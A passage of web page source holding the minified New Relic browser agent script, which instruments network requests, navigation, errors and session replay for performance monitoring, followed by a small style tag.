u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
